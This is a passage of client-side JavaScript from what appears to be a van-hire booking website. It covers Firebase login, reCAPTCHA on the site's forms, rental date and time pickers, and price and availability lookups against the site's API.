<script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-app.js" defer crossorigin="anonymous" type="f13b10d230a1a10565690bbc-text/javascript"></script>
<script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-auth.js" defer crossorigin="anonymous" type="f13b10d230a1a10565690bbc-text/javascript"></script>
<script rel="preload" src="https://cdn.jsdelivr.net/gh/deep-image/hirefleet@main/common.js" defer crossorigin="anonymous" type="f13b10d230a1a10565690bbc-text/javascript"></script> 


  <script src="https://cdn.jsdelivr.net/npm/hacktimer@1.1.3/HackTimer.min.js" defer async crossorigin="anonymous" type="f13b10d230a1a10565690bbc-text/javascript"></script>

<script crossorigin="anonymous" type="f13b10d230a1a10565690bbc-text/javascript">
  

  
var accordion = (function(){
  
  var $accordion = $('.js-accordion');
  var $accordion_header = $accordion.find('.js-accordion-header');
  var $accordion_item = $('.js-accordion-item');
 
  // default settings 
  var settings = {
    // animation speed
    speed: 400,
    
    oneOpen: false,
  };
    
  return {
    init: function($settings) {
      $accordion_header.on('click', function() {
        accordion.toggle($(this));
      });
      
      $.extend(settings, $settings); 
      
      if(settings.oneOpen && $('.js-accordion-item.active').length > 1) {
        $('.js-accordion-item.active:not(:first)').removeClass('active');
      }
      
      $('.js-accordion-item.active').find('> .js-accordion-body').show();
    },
    toggle: function($this) {
            
      if(settings.oneOpen && $this[0] != $this.closest('.js-accordion').find('> .js-accordion-item.active > .js-accordion-header')[0]) {
        $this.closest('.js-accordion')
               .find('> .js-accordion-item') 
               .removeClass('active')
               .find('.js-accordion-body')
               .slideUp()
      }

      $this.closest('.js-accordion-item').toggleClass('active');
      $this.next().stop().slideToggle(settings.speed);
    }
  }
})();

$(document).ready(function(){
  accordion.init({ speed: 300, oneOpen: true });
});
</script>

<script type="f13b10d230a1a10565690bbc-text/javascript">
$(document).ready(function(event) {
  $("#gtag-div").replaceWith(function() { return $(':first', this); });
});
</script>
<script defer src="https://unpkg.com/isotope-layout@3.0.6/dist/isotope.pkgd.min.js" crossorigin="anonymous" type="f13b10d230a1a10565690bbc-text/javascript"></script>
<script type="f13b10d230a1a10565690bbc-text/javascript">
       let disarr = []; 
  let disallowedarr = [];
$(document).ready( function() {

  let recaptchaLoaded = false;
    let widgetIdContact, widgetIdSubscribe;

    // Global callback to render the reCAPTCHA widgets
    window.renderRecaptcha = function () {
      if (window.grecaptcha && typeof window.grecaptcha.render === "function") {

        // Render invisible reCAPTCHA for the contact form
        if ($('#recap-cont').length > 0) {
          widgetIdContact = window.grecaptcha.render('recap-cont', {
            'sitekey': '6LfB4-4qAAAAAHeKz1GZdZ96Fw5fSvnlPFXrTyD3', // Replace with your contact form site key
            'size': 'invisible',
            'callback': function(token) {
              // Append or update the hidden input with the token
              if ($("#cont-form input[name='g-recaptcha-response']").length === 0) {
                $("#cont-form").prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
              } else {
                $("#cont-form input[name='g-recaptcha-response']").val(token);
              }
              // Remove the submit handler and submit the form
              $("#cont-form").off("submit").submit();
            }
          });
        }

        // Render invisible reCAPTCHA for the subscribe form
        if ($('#Subscribe-Form').length > 0) {
          widgetIdSubscribe = window.grecaptcha.render('subs-recapt-contain', {
            'sitekey': '6LfB4-4qAAAAAHeKz1GZdZ96Fw5fSvnlPFXrTyD3', // Replace with your subscribe form site key
            'size': 'invisible',
            'callback': function(token) {
              if ($("#Subscribe-Form input[name='g-recaptcha-response']").length === 0) {
                $("#Subscribe-Form").prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
              } else {
                $("#Subscribe-Form input[name='g-recaptcha-response']").val(token);
              }
              $("#Subscribe-Form").off("submit").submit();
            }
          });
        }
      }
    };

    // Function to load the reCAPTCHA script dynamically (only once)
    function loadRecaptcha() {
      if (recaptchaLoaded) return;
      recaptchaLoaded = true;
      const script = document.createElement('script');
      script.src = "https://www.google.com/recaptcha/api.js?onload=renderRecaptcha&render=explicit";
      script.async = true;
      script.defer = true;
      document.body.appendChild(script);
    }

    // Lazy load reCAPTCHA when either form receives focus
    if ($("#cont-form").length > 0) {
      $("#cont-form").on("focusin", loadRecaptcha);
    }
    if ($("#Subscribe-Form").length > 0) {
      $("#Subscribe-Form").on("focusin", loadRecaptcha);
    }

    // Intercept contact form submission to execute invisible reCAPTCHA
    $("#cont-form").on("submit", function(e) {
      e.preventDefault();
      if (typeof widgetIdContact !== "undefined") {
        grecaptcha.execute(widgetIdContact);
      } else {
        loadRecaptcha();
      }
    });

    // Intercept subscribe form submission similarly
    $("#Subscribe-Form").on("submit", function(e) {
      e.preventDefault();
      if (typeof widgetIdSubscribe !== "undefined") {
        grecaptcha.execute(widgetIdSubscribe);
      } else {
        loadRecaptcha();
      }
    });
 
  
$('#tag-manag').click(function(){
console.log("tag mnag")
window.dataLayer = window.dataLayer || [];
window.dataLayer.push({
'event' : 'login',
'loginMethod' : 'gmail'
});
});

  
  function geturlparam() {
   let urlparam = location.href.split('?')[1]; 
    if(location.href.split('?')[1] != undefined) {  
    return '?' + location.href.split('?')[1]
    }
    else {
    return ''
    }
  }
  $("a").click(function() { 
      if( $(this)[0].id != 'avail-sort-butt' && $(this)[0].id != 'price-sort-butt' && $(this)[0].id != 'price-high-sort-butt' && $(this)[0].id != 'Header-Phone' && $(this)[0].id != 'head-email' && $(this)[0].id != 'contact-page-em' && $(this)[0].id !=  'town-workshop-butt'  &&   $(this)[0].id != 'sec-town-workshop' && $(this)[0].id != 'thrd-town-workshop' && $(this)[0].id != 'email-link-login' && $(this)[0].id != 'otp-send-butt' && $(this)[0].id != 'close-butt' ) {
     this.href = this.href + geturlparam() 
    }
  })
  
var endlength = 0;
  var preselectbool = true;
  var block_arr = [];
  var dropdate = $('#end-date').val();
      var tod = new Date();
var tom = new Date(tod.getTime() + (24 * 60 * 60 * 1000));
var daytom = new Date(tom.getTime() + (24 * 60 * 60 * 1000));
var secdaytom = new Date(daytom.getTime() + (24 * 60 * 60 * 1000));
var thirdaytom = new Date(secdaytom.getTime() + (24 * 60 * 60 * 1000));
  var fourdaytom = new Date(thirdaytom.getTime() + (24 * 60 * 60 * 1000));
 let searchParams = new URLSearchParams(window.location.search); 
 let dayratecount = 0;
let prevend = null; 
  
    const firebaseConfig = {
    apiKey: "AIzaSyASdYv8dKvVCeJN4POYPgVJmYzpDUWhJWQ",
    authDomain: "hirefleet-328113.firebaseapp.com",
    projectId: "hirefleet-328113",
    storageBucket: "hirefleet-328113.appspot.com",
    messagingSenderId: "929110513033",
    appId: "1:929110513033:web:9907a5d3d068b8bed3bd58",
    measurementId: "G-K5ZRPKKZMC"
  };

  // Initialize Firebase
var fireapp = firebase.initializeApp(firebaseConfig);
  const auth = firebase.auth();


  
  $("#username").keyup(function(event){
if(event.keyCode == 13) {
$('#login-butt').click();
}
});
    $("#Password-2").keyup(function(event){
if(event.keyCode == 13) {
$('#login-butt').click();
}
});
  
  
let magiclnkbool = firebase.auth().isSignInWithEmailLink(window.location.href) 
  if (magiclnkbool) {
    var email = window.localStorage.getItem('emailForSignIn');
    console.log(email)
      if (!email) {
      $('#glob-em-box').css('display', 'flex')
      $('#send-link').click(function(ev){
        ev.preventDefault()
        $('#magic-error').css('display','none'); 
        email = $('#magic-email-field').val()
        magiclogin(email,'',false)
				})
      }
      else {
      magiclogin(email,'',true)
             window.localStorage.removeItem('emailForSignIn'); 
 			}
 }    
    

function magiclogin(email,url,errbol) {
        firebase.auth().signInWithEmailLink(email, url == '' ? window.location.href : url)
        .then((result) => {
        afterotpverif()
          //window.location.href = '/'
        }).catch((error) => {
          console.log(error)
           if(errbol) {
             $('#login-block').click()
 			$('#magic-lnk-exp').show()
              }
           else {
             $('#magic-error').css('display','block');
             $('#magic-error').text(error.message);   
           }
           });
}
 
 function afterotpverif() {
                setTimeout(function() {   
         document.getElementById('close-butt').click()
                   $('#email-form').trigger("reset")           
            $('#verif-otp-par').hide()
             $('#log-butt-row').show() 
                   
     }, 100);
 }
  
  $('#email-link-login').click(function(){
     $('#error-text').css('display','none');
    $('#magic-lnk-exp').hide()
    let windloc = window.location
    $.ajax({  type: "POST",
    url: "https://hirefleet-328113.nw.r.appspot.com/api/fireloglnk",
    data: JSON.stringify({
      "email" : $('#username').val(),
    "url" : windloc.href
    }),
    contentType: "application/json",
    dataType: "json",
    success: function(data){
    console.log(data)
    },
 error: function(error) {
   if(error.status == 500) { 
     console.log(error) 
     $('#error-text').css('display','block');
     $('#error-text').text(error.responseJSON.message);
   }
     else {
       window.localStorage.setItem('emailForSignIn', $('#username').val());  
     $('#verif-otp-par').show()
       $('#log-butt-row').hide()
       $('#Password').hide() 
       $('#email-link-login').hide()
       $('#otp-tim-div').show()
     	otpcounter(5)
     }
   }
 });
  })  
  
  
  function otpcounter(minutes) {
    var seconds = 60;
    var mins = minutes
    function tick() {
        var counter = document.getElementById("otptimer");
        var current_minutes = mins-1
        seconds--;
        counter.innerHTML = current_minutes.toString() + ":" + (seconds < 10 ? "0" : "") + String(seconds);
		if(seconds == 0 && mins == 1) {
		$('#otp-tim-div').hide()
          $('#verif-otp-par').hide()
          $('#email-link-login').show()
          $('#Password').show() 
             $('#log-butt-row').show() 
          $('#email-link-login').text('Send Magic Link Again')
        }
		if( seconds > 0 ) {
            setTimeout(tick, 1000);
        } else {
            if(mins > 1){
                otpcounter(mins-1);           
            }
        }
    }
    tick();
}
  
  $('#otp-send-butt').click(function(){
      $('#otp-err-txt').hide()
     $.ajax({  type: "POST",
    url: "https://hirefleet-328113.nw.r.appspot.com/api/verifotp",
    data: JSON.stringify({
      "otp" : $('#otp-field').val(),
    "email" : $('#username').val()
       }),
       contentType: "application/json",         
    dataType: "json",
    success: function(data){
   magiclogin($('#username').val(),data.url,false) 
    },
 error: function(error) {
   console.log(error)
   if(error.status == 200) {
   }
   else {
    $('#otp-err-txt').show()
    $('#otp-err-txt').text(error.responseText)
   }
   }
  })
  
  });
  
  $("#showpass").click(function(){
  toggletype('#New-Password','#showpass')
  });
    $("#showpass-rep").click(function(){
  toggletype('#Repeat-Password','#showpass-rep')
  });
    $("#popup-showpass").click(function(){
  toggletype('#Password-2','#popup-showpass')
  });
  
function toggletype(selector,iconselector) 
{
if($(selector).attr('type') == "text") {
$(iconselector).text('')
$(selector).attr('type',"password");
}
else {
$(selector).attr('type',"text");
$(iconselector).text('')
}
}  
  
  
  
  
firebase.auth().setPersistence(firebase.auth.Auth.Persistence.SESSION)  
  $("#login-butt").click(function(){
 $('#error-text').css('display','none');
  firebase.auth().signInWithEmailAndPassword($('#username').val(),$('#Password').val()).then(res => {

    gtaglogin();
 document.getElementById('close-butt').click()
    $('#email-form').trigger("reset")
    $('#logout-block').css('display','block');  
    $('#login-alert').remove();
    $('#login-block').css('display','none');
    let idarr = res.user.uid.split('-');
    getuser(idarr[0],idarr[1]);
         setTimeout(function() {
$('#login-close').click();      
}, 1000);
 }).catch(error => {
 $('#error-text').css('display','block');
 $('#error-text').text(error.message);
});
});
 
$('#forgot-pass').click(function(){
  var emailtxt = $('#username').val();
  befresetpassword(emailtxt,'#error-text');
});  

 $('#send-link').click(function(){
   var emailtxt = $('#Reset-Password-Email').val();
  befresetpassword(emailtxt,'#page-reset-error');
 });
  
function befresetpassword(emailtxt,selector)
  {
if(emailtxt.length > 0) {
resetpassword(emailtxt,selector);
}
 else {    $(selector).css('display','block');
       $(selector).removeClass('error-message-amber');  
 $(selector).text('PLEASE ENTER A VALID EMAIL ADDRESS');  } 
  } 
  
function resetpassword(emailtxt,selector) {
firebase.auth().sendPasswordResetEmail(emailtxt).then(() => {
$(selector).removeClass('error-message-amber');  
$(selector).addClass('error-message-green');
   $(selector).css('display','block');
 $(selector).text("Please check your inbox and follow instructions to reset password");

}).catch(function(error) {
     $(selector).css('display','block');
  if(error.code == 'auth/user-not-found') {
         $(selector).addClass('error-message-amber');   
 $(selector).text("USER NOT FOUND - PLEASE TRY A DIFFERENT EMAIL ADDRESS");
  }
  });
}
  
function getuser(uid,catid)
{
$.ajax({  type: "POST",
    url: "https://hirefleet-328113.nw.r.appspot.com/api/userdetail",
    data: JSON.stringify({
      "id" : uid,
    "catid" : catid
    }),
    contentType: "application/json",
    dataType: "json",
    success: function(data){
    var res = data.data.contact;
     $('.form-field-error').hide() 
    $('#email').val(res.email);
   $('#email').attr("disabled","true"); 
$('.checkbox').css('cursor','not-allowed'); 
$('.age').css('cursor','not-allowed');          
$('#First-Name').val(res.first_name);
$('#Primary-Driver-Text').show()
$('#Primary-Driver-Text').text('Is' + res.first_name +'Going To Be Driving?')
$('#First-Name').attr("disabled","true");    
$('#Last-Name').val(res.last_name)
$('#Last-Name').attr("disabled","true");   
$('#phone').val(res.phone_number)
$('#addr_line1').val(res.street);
 $('#addr_line2').val(res.street2);  
$('#addr_town').val(res.city);  
$('#addr_postcode').val(res.zip);      
dobpicker.setDate(res.birthdate)
$('#Date-Of-Birth').attr("disabled","true");
$('#Date-Of-Birth').css('cursor','not-allowed');      
 $('#addr_county').val(res.state);
 $('#addr_country').val(res.country); 
  let secstreet = res.street2.length > 0 ? res.street2 + ', ' : '';    
 $('#Address').val(res.zip + " " + res.street + ', ' + secstreet + res.city)    
 $('[for=Personal]').css('cursor','not-allowed') 
 $('[for=Business]').css('cursor','not-allowed')

if(catid == 4) {
  $('#Business').attr("disabled",false);  
$('#Business').click()
$('#Company-Name').val(res.label)
$('#Website').val(res.website)
  }
      else {  
      $('#Personal').attr("disabled",false)  
      $('#Personal').click()
       $('#Personal').attr("disabled",true) 
      }
         },
          error: function(error) {
          }
});
} 

  
auth.onAuthStateChanged(user => {
  if(user == null)
  {
 $('#login-block').css('display','block');    
 $('#logout-block').css('display','none');      

  }
  else {
     $('#logout-block').css('display','block');   
    $('#login-block').css('display','none'); 
  user.getIdTokenResult().then((idTokenResult) => {
const authTime = idTokenResult.claims.auth_time * 1000;
const sessionDuration = 1000 * 60 * 15;
const millisecondsUntilExpiration = sessionDuration - (Date.now() - authTime);
sessionTimeout = setTimeout(() => { auth.signOut(); $('#login-block').click(); $('#detailform').trigger("reset"); 
      $('.session-expired').css('display','block');   $('.session-expired').show(); }, millisecondsUntilExpiration);
});  
        let idarr = user.uid.split('-');
     setTimeout(function() {
    getuser(idarr[0],idarr[1]);
  }, 1000);
  }
    });
  
  $("#logout-block").click(function(){
 auth.signOut();
    $('#logout-block').css('display','none');   
     $('#login-block').css('display','block');
   location.reload();   
  });

  $.ajax({
    type: "GET",
    url: "https://hirefleet-328113.nw.r.appspot.com/api/openhours",
    contentType: "application/json",
    dataType: "json",
    cache: true,
    success: function(data){
      console.log("openhours");
console.log(data);
      block_arr = data;
        if($('#both-date').length > 0) {
        picker.options.maxDate = dayjs().add(block_arr[0].days_limit,'day') 
        bothpicker.options.maxDate = dayjs().add(block_arr[0].days_limit,'day') 
          settimedatea();
          $('#home-search').removeClass('disable-butt')
          $('#home-search').attr('disabled',false)
        }
    },
});
  
  
  function settimedatea() {
      setTimeout(function() {
        window.location.href.includes('?') ? disableui() : disabledays();
            changepickuptime($('#start-date').val(),'#start-time');
     changedoptime($('#end-date').val(),'#end-time');
       $('#start-time').change();
          }, 400);
  }
     
  
  function disabledays()
  {
  disableui();
  picker.options.lockDays.length > 0 ? subdisable() : '';

  }
  
  function subdisable() {
   var lockdays = picker.options.lockDays	   
var loopcount = 0
var nextavail = dayjs() // comment out if tod, tom /* .add(1,'day') */
 var tomnextavail = dayjs().add(1,'day') // 1 if tom / 2 if daytom
 var lckcount = picker.options.lockDays.length < 10 ? picker.options.lockDays.length : 10;
    if(lckcount > 0 ) { 
 for(x=0; x<lckcount; x++) {
      if(dayjs(lockdays[x].toJSDate()).isSame(nextavail,'day') || disallowedarr.includes(nextavail.format('YYYY-MM-DD'))  ) {
     nextavail = nextavail.add(1,'day')
        loopcount = loopcount +1
        }
        else {
            break;
    }  
}
   if(disallowedarr.includes(nextavail.format('YYYY-MM-DD'))) {
    nextavail = nextavail.add(1,'day')
     tomnextavail = tomnextavail.add(1,'day')
   }
     
    tomnextavail = tomnextavail.add(loopcount,'day')
for(x=loopcount; x<lckcount; x++) {
      if(dayjs(lockdays[x].toJSDate()).isSame(tomnextavail,'day') || disallowedarr.includes(  tomnextavail.format('YYYY-MM-DD'))  ) {
     tomnextavail = tomnextavail.add(1,'day')
      console.log(tomnextavail)  
      }
        else {
            break;
    }  
}
    }  
  console.log(nextavail,tomnextavail)  
  bothpicker.setDateRange(nextavail,tomnextavail)
 
  }
 
  function disableui() {
     let singdate;  
    for(let x=0; x < block_arr.length; x++) {
       singdate = block_arr[x].date; 
      if(block_arr[x].opened == false ) {    
      disarr.push(singdate.substring(6) + '-' + singdate.substring(3,5) + '-' + singdate.substring(0,2));      
      }   
    }
    for(let x=0; x < block_arr.length; x++) {
       singdate = block_arr[x].date; 
        if(block_arr[x].hours[0] == null) {
       	disallowedarr.push(singdate.substring(6) + '-' + singdate.substring(3,5) + '-' + singdate.substring(0,2));     
       	}
      }
    bothpicker.setLockDays(disarr);
    picker.setLockDays(disarr);
  }
  
  
 function changepickuptime(time,selector)
  {
  for(let x=0; x < block_arr.length; x++) {
if(block_arr[x].date == time) {
  $(selector).empty();
  block_arr[x].hours.forEach(singval => { 
  $(selector).append('<option value='+singval+'>'+singval+'</option>');
  });
      }
 }
   let paramval =  searchParams.get('start-time');
    var startslotarr = $("#end-time option").map(function() {return $(this).val();}).get();    
 if(preselectbool) { paramval == null ? '' : $('#start-time').val(paramval) }
  }
  
  
  function changedoptime(time,selector)
  {
  for(let x=0; x < block_arr.length; x++) {
if(block_arr[x].date == time) {
  $(selector).empty();
  block_arr[x].closing.forEach(singval => { 
  $(selector).append('<option value='+singval+'>'+singval+'</option>');
  });
      }
 } 
   
  $('#end-time option').length == 0 ?  $(selector).append('<option value=08:00>08:00</option>') : '';   
     
    let paramval =  searchParams.get('end-time');
  var endslotarr = $("#end-time option").map(function() {return $(this).val();}).get();  
 if(preselectbool) { paramval == null ? '' :  $('#end-time').val(paramval); }
  }
  
  if( $('#both-date').length > 0 ) {
     bothpicker.on('preselect', (date1, date2) => {
      preselectbool = false;
    });

  
   picker.on('selected', (date1, date2) => {
       changepickuptime(date1.format('DD-MM-YYYY'),'#start-time');
       changedoptime(date2.format('DD-MM-YYYY'),'#end-time');
       $('#end-time').val() == null ? $('#end-time').val( $('#end-time option')[0].value  ) : '';
      var todfor = dayjs();
       var selpic = $('#start-date').val();
       var seldrop = $('#end-date').val();
       todfor =  todfor.format('DD-MM-YYYY');
        if(selpic != todfor && selpic == seldrop) {
              prevend = $('#end-time option:last').val();   
         adjustdropslot(0);
       }
       if(selpic == todfor && seldrop == todfor) {
           $('#end-time').val($('#end-time option:last').val());
                  prevend = $('#end-time option:last').val();   
       }
       endlength = $('#end-time option').length;   
      endlength > 1 ? dayratestart() : '';
     }); 
  }
  
 function dayratestart() {
     setTimeout(function(){
           var endtime =  $('#end-time option:first');
       $('#day_rate').length  > 0 ? $('#day_rate').remove() : ''; 
    !dayjs($('#end-date').val()).isSame(dayjs($('#start-date').val()),'day') && endtime.val() == '08:00'  ?  endtime.after('<option style="background-color: #89d12b; color: white;" id="day_rate" value="da_rate" disabled="disabled">Day rate starts</option>') : '';
    },400);
  }
  
  function openfordrop() {
  
  }
  
  $('#start-time').change(function() {
    dayratestart()
   var todfor = dayjs(tod);
   var selpic = $('#start-date').val();
  var seldrop = $('#end-date').val();
     todfor =  todfor.format('DD-MM-YYYY');
   var startind = $('#start-time').prop('selectedIndex');
    var endind = $('#end-time').prop('selectedIndex');
    if(selpic == seldrop) {
    adjustdropslot(1);
         }
});
  
    $('#end-time').change(function() {
      prevend = this.value;
    })

  
  function adjustdropslot(times)
  {
         changedoptime($('#end-date').val(),'#end-time');
       var droptime = $('#end-time option');
          var picktime = $('#start-time').val();
        var fndindex = 2;
          for(x=0; x< droptime.length; x++) {
          if(droptime[x].value == picktime) {
          fndindex = x; 
          }
          }    
          prevend != null ? $('#end-time').val(prevend) : '';
    $('#end-time option').slice(0,fndindex+times).remove();
    if(times == 0) { 
    $('#end-time option').slice(0,1).remove();  
        $('#end-time').val($('#end-time option:last').val());
    }
    if($('#end-time option').length == 0) { 
    let endday = dayjs(picker.getEndDate().dateInstance);
      endday = endday.add(1,'day');
      var oldpickup = $('#start-time').val();
      bothpicker.setDateRange(picker.getStartDate().dateInstance,endday.$d);
      $('#start-time').val(oldpickup)
    }
  } 

    function addTimes(times = []) {
    const z = (n) => (n < 10 ? '0' : '') + n;
    let hour = 0
    let minute = 0
    let second = 0
    for (const time of times) {
        const splited = time.split(':');
        hour += parseInt(splited[0]);
        minute += parseInt(splited[1])
    }
   // const seconds = second % 60
    const minutes = parseInt(minute % 60) + parseInt(second / 60)
    const hours = hour + parseInt(minute / 60)
    return z(hours) + ':' + z(minutes) 
}


  
var $win = $(window),
        $imgs = $("img"),
        $con = $('#container').isotope();
        
  // find all filter buttons
  const filterToggles = document.querySelectorAll('[data-filter]');

  // go over each filter button
  filterToggles.forEach(function(toggle) {
    
    let attrVal = toggle.getAttribute(['data-filter']); // find the filter attr
    let newVal = attrVal.toLowerCase().replace(' ', '-'); // hyphenate filter attr val
    toggle.setAttribute('data-filter', newVal); // set filter attr with new val
    
  });

  // go over all collection item category label elems
  $('.w-dyn-item .category').each(function(index, element) {
  var _this = $( element );
      // lowercase, hyphenate and add as a class to dyn-item for isotope filtering
  _this.parent().parent().addClass( _this.text().toLowerCase().replace(' ', '-'));
  });


  // quick search regex
  let qsRegex;
  let buttonFilter;

  // init Isotope
  const $grid = $('#grid').isotope({
      itemSelector: '.w-dyn-item',
      stagger: 30,
  filter: function() {
      var $this = $(this);
      var searchResult = qsRegex ? $this.text().match( qsRegex ) : true;
      var buttonResult = buttonFilter ? $this.is( buttonFilter ) : true;
      return searchResult && buttonResult;
    }
  });

  // reveal all items after init
  const $items = $grid.find('.w-dyn-item');
  $grid.addClass('is-showing-items').isotope( 'revealItemElements', $items );

  $('#filters').on('click', 'button', function() {
      buttonFilter = $( this ).attr('data-filter');
      $grid.isotope();
  });

  // use value of search field to filter
  const $quicksearch = $('#quicksearch').keyup(debounce(function() {
    qsRegex = new RegExp($quicksearch.val(),'gi');
    $grid.isotope();
  }));

  // change is-checked class on buttons
  $('.button-group').each(function( i, buttonGroup ) {
    const $buttonGroup = $( buttonGroup );
    $buttonGroup.on( 'click', 'button', function() {
      $buttonGroup.find('.is-checked').removeClass('is-checked');
      $( this ).addClass('is-checked');
    });
  });


  // debounce so filtering doesn't happen every millisecond
  function debounce(fn, threshold) {
      let timeout;
      return function debounced() {
        if ( timeout ) {
          clearTimeout( timeout );
        }
        function delayed() {
          fn();
          timeout = null;
        }
        setTimeout( delayed, threshold || 100 );
      };
  };

  // disable search from submitting
  $('#quicksearch').on('keyup keypress', function(e) {
    const keyCode = e.keyCode || e.which;
    if (keyCode === 13) {
      e.preventDefault();
      return false;
    }
  });

});
</script>
<script src="https://cdn.jsdelivr.net/npm/litepicker/dist/litepicker.js" type="f13b10d230a1a10565690bbc-text/javascript"></script>

<script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js" crossorigin type="f13b10d230a1a10565690bbc-text/javascript"></script>
<script type="f13b10d230a1a10565690bbc-text/javascript">
function getunicode(icclass) { 
   if(icclass == 'fad fa-chess-pawn') {
      return ['&#xf443;' , false]
   }
	  else if(icclass == 'far fa-level-up-alt') {
      return ['&#xf3bf;' , false ]
   }
     else if(icclass == 'fab fa-autoprefixer') {
      return ['&#xf41c;' , true ]
   }
      else if(icclass == 'fab fa-linux') {
      return ['&#xf17c;' , true ]
   }
   else if(icclass == 'fas fa-radio') {
      return ['&#xf8d7;' , false ]
   }
    else if(icclass == 'fas fa-steering-wheel') {
      return ['&#xf622;' , false ]
   }
    else if(icclass == 'far fa-arrow-alt-from-left') {
      return ['&#xf347;' , false ]
   }
    else if(icclass == 'far fa-arrow-alt-down') {
      return ['&#xf063;' , false ]
   }
   else {
   return ['' , false ]
   }
}

var nexavailcount = 0;
 var young_driver_cost = 35;
var picker;

var today = dayjs().format('DD/MM/YYYY');
var tomorrow = dayjs().add(1, 'day').format('DD/MM/YYYY'); 
var aftertom = dayjs().add(2, 'day').format('DD/MM/YYYY');


var tod = new Date();
var tom = new Date(tod.getTime() + (24 * 60 * 60 * 1000));
var daytom = new Date(tom.getTime() + (24 * 60 * 60 * 1000));


picker = new Litepicker({
  element: document.getElementById('start-date'),
  elementEnd: document.getElementById('end-date'),
  singleMode: false,
  format: 'DD-MM-YYYY',
  minDate: dayjs().format('MM/DD/YYYY'),
  startDate: tomorrow,
  endDate: aftertom
});

   picker.on('selected', (date1, date2) => {
 if($('#start-time').val() != null) { 
   setTimeout( function() {
 makecall(date1,date2);  
  }, 100);
 }
});


var bothpicker =  new Litepicker({
					element: document.getElementById('both-date'),
				singleMode: false,
				format: 'DD-MM-YYYY',
				minDate: dayjs().format('MM/DD/YYYY'), 
				  startDate: tomorrow,
  endDate: aftertom,
    tooltipNumber: (totalDays) => {
      return totalDays - 1;
    },
    setup: (bothpicker) => {
      bothpicker.on('selected', (date1, date2) => { 
        picker.setDateRange(date1,date2)
        window.history.replaceState(null, null, addparam())
      })
		}
    })


$('#start-time').change(function() {
setTimeout(function() { 
makecall(tom,daytom);
	}, 100);
});

$('#end-time').change(function() {
makecall(tom,daytom);
});

      function makecall(date1,date2) {
    $('.price-amount').text('-----')
    $('.price-amount').attr('data-id', '')
    $('.days').hide()	
    $.ajax({
        type: "POST",
        url: "https://hirefleet-328113.nw.r.appspot.com/api",
        data: JSON.stringify({
    pick_up_date: date1.toDateString(),
    pick_up_time: $('#start-time :selected').val(),
    return_date : date2.toDateString(),
    return_time : $('#end-time :selected').val(),
    pick_up_location : 2,
    return_location : 2,
    brand_id : 1
        }),
        contentType: "application/json",
        dataType: "json",
        cache: true,
        success: function(data){
            if(data.data.length == 0) {
              $('.error-wrapper-2').show()    
              nexavailcount < 2 ?  nextavailfunc() : '';   
              nexavailcount = nexavailcount + 1;
           } else {
            nexavailcount = 0;	  	       
        var res = data.data;
        applypricing(res.applicable_classes);
            }
        },
              error: function(error) {
              }
    });
    }

    function applypricing(data)
    {
    var vandat = $('.van-collection');

    $('.div-block-47').remove()
    $('.div-block-45').remove()
    $('.features-block').show()
    $('.price-amount').attr('data-id', 'price')
    $('.days').show()	

    data.forEach(singval => { 
    for(var x=0;x< vandat.length; x++)
    {
    if(singval.vehicle_class_id == $('.van-class-id')[x].innerHTML) {
      singval.vehicle_class.features.forEach((feature) => {
       let fabval = getunicode(feature.icon)[1] == true ? 'fab' : ''
       $('.features-block').eq(x).append('</span></i><div class="div-block-47"><div class="similar fa ' + fabval + '">'+getunicode(feature.icon)[0] +'</div><div class="similar left">'+ feature.label +'</div></div>')
       })
    $('.dimensions-block').eq(x).find('#F405').text(Number(singval.vehicle_class.f405).toFixed(0)) 
    $('.dimensions-block').eq(x).find('#F407').text(Number(singval.vehicle_class.f407).toFixed(0)) 
    $('.dimensions-block').eq(x).find('#F409').text(Number(singval.vehicle_class.f409).toFixed(0)) 
    $('.dimensions-block').eq(x).find('#F411').text(Number(singval.vehicle_class.f411).toFixed(0)) 
    $('.dimensions-block').eq(x).find('#F414').text(Number(singval.vehicle_class.f414).toFixed(0)) 
    $('.dimensions-block').eq(x).find('#F449').text(Number(singval.vehicle_class.f449).toFixed(0)) 


    if(singval.availability.quantity > 0) {
    $('.price-amount')[x].innerHTML = Intl.NumberFormat('en-US', {  style: 'currency',  currency: 'GBP', minimumFractionDigits: 2, maximumFractionDigits: 2 }).format(singval.price.base_price_with_taxes.amount) ;
    var days = singval.price.total_days;
    let butturl =document.getElementsByClassName('card-button')[x].href.split("?")[0]; 
    document.getElementsByClassName('card-button')[x].href = butturl;
    $('.item-overlay')[x].href = butturl;
    document.getElementsByClassName('available')[x].style.display = 'block';
    days > 1 ? $('.days')[x].innerHTML = days + ' days' :  $('.days')[x].innerHTML = days + ' day'
    }
    else
    {
    var days = singval.price.total_days;
    days > 1 ? $('.days')[x].innerHTML = days + ' days' :  $('.days')[x].innerHTML = days + ' day'
    $('.price-amount')[x].innerHTML = Intl.NumberFormat('en-US', {  style: 'currency',  currency: 'GBP', minimumFractionDigits: 2, maximumFractionDigits: 2 }).format(singval.price.base_price_with_taxes.amount);

    let butturl =document.getElementsByClassName('card-button')[x].href.split("?")[0]; 
    $('.item-overlay')[x].href = butturl;
    document.getElementsByClassName('card-button')[x].href = butturl;
    document.getElementsByClassName('card-button')[x].style.color = 'rgb(58, 120, 174)';
    document.getElementsByClassName('limited')[x].style.display = 'block';
    document.getElementsByClassName('card-button')[x].style.backgroundColor = 'white';
    document.getElementsByClassName('card-button')[x].innerHTML = 'Enquire now';
    }
    }
    }
    })
    }
	
  
  function nextavailfunc() {
   var lockdays = picker.options.lockDays
   var loopcount = 0
   var nextavail = dayjs();
   var tomnextavail = dayjs().add(1, 'day')
   var lckcount = picker.options.lockDays.length < 10 ? picker.options.lockDays.length : 10;
   if (lckcount > 0) {
      for (x = 0; x < lckcount; x++) {
         if (dayjs(lockdays[x].toJSDate()).isSame(nextavail, 'day') || disallowedarr.includes(nextavail.format('YYYY-MM-DD'))) {
            nextavail = nextavail.add(1, 'day')
            loopcount = loopcount + 1
         } else {
            break;
         }
      }
      tomnextavail = tomnextavail.add(loopcount, 'day')
      for (x = loopcount; x < lckcount; x++) {
         if (dayjs(lockdays[x].toJSDate()).isSame(tomnextavail, 'day') || disallowedarr.includes(tomnextavail.format('YYYY-MM-DD'))) {
            tomnextavail = tomnextavail.add(1, 'day')
         } else {
            break;
         }
      }
   }

   bothpicker.setDateRange(nextavail, tomnextavail)
   $('#end-time').val() == null ? $('#end-time').val($('#end-time option:first').val()) : ''
